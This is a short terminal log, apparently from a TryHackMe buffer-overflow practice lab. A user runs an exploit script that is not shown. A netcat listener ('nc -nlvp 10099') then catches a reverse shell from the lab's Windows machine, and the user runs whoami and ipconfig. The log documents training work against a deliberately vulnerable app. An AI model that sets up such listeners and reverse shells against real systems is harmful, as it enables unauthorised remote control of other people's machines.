 ┌──(kali㉿kali)-[~/CTFs/THM/Buffer-Overflow-Prep/oscp.exe-1]
└─$ python exploit.py
Fuzzing with 2429 bytes
┌──(kali㉿kali)-[~/CTFs/THM/Buffer-Overflow-Prep/oscp.exe-1]
└─$
┌──(kali㉿kali)-[~/CTFs/THM/Buffer-Overflow-Prep/oscp.exe-1]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.8.185.241] from (UNKNOWN) [10.10.208.211] 49272
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin
C:\Users\admin\Desktop\vulnerable-apps\oscp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::1d5d:3104:f12f:eaad%16
   IPv4 Address. . . . . . . . . . . : 10.10.208.211
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.10.0.1
Tunnel adapter isatap.eu-west-1.compute.internal:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
C:\Users\admin\Desktop\vulnerable-apps\oscp>